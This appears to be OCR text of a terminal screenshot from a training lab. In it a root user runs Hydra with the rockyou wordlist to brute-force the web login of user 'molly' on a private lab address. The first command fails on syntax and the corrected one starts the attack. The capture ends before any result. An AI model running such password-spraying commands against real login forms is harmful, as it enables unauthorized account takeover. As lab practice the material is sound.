 root@ip-10-10-13-116: ~
It looks like you haven't started Firefo
fresh Firefox...
File Edit View Search Terminal Help
root@ip-10-10-13-116:~# hydra -l molly -P /usr/share/wordlists/rockyou.txt
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-03 02:39:
01
[ERROR] Invalid target definition!
[ERROR] Either you use "www.example.com module [optional-module-parameters]" *or
* you use the "module://www.example.com/optional-module-parameters" syntax!
root@ip-10-10-13-116:~# find / -type f -name "rockyou.txt" 2>/dev/null
/usr/share/wordlists/rockyou.txt
root@ip-10-10-13-116:~# hydra -l molly -P /usr/share/wordlists/rockyou.txt 10.10
.142.34 http-post-form "/login:username=^USER^&password=^PASS^:F=incorrect" -v
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-03 02:47:
31
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:
14344398), ~896525 tries per task
[DATA] attacking http-post-form://10.10.142.34:80/login:username=^USER^&password
=^PASS^:F=incorrect
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done